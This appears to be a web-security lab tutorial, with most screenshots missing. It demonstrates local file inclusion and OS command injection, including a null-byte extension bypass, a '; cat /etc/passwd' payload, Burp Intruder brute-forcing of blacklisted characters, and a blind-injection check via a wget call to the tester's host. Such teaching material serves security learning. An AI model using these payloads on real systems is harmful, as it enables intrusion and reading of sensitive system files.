
File Include.

Example 1.

The server is deploying the intro.php file, we can try to search for other files, like /etc/passwd

Example 2.
In this case we are facing a sanitization, the server is concatenating .php to our input as we can see in the next error.
In old versions of php we can use a null byte %00 to bypass the extension.

OS Command Execution.

Example 1.
The target is executing a system command ping. To perform this type of exploitaition we have to inject a system command, the way to do it is the same as if we are using commands in our Linux system, we can use the same characters, commands etc. But sometimes we will have to bypass some blacklists or sanitizations. 
This first example has no sanitization. ; cat /etc/passwd

Example 2.
This time we can not use the same characters we used in the first example. We have a list of characters that we can try and we can even execute a brute force attack to see if any of them are not blacklisted.
Let’s use the Intruder tool from Burpsuite to execute our brute force: 
We can execute our command using %0A 

Example 3.
This time if we try any injection we can’t see anything in the response. 
But if we send a request to our server we can get it, this means that the command is being executed.
1
%0A wget http://<LHOST>
Let’s go to Burpsuite and send the request to the Repeater.
If we inject our command now we can see the command being executed. We couldn’t see in the browser because the server was making a redirection.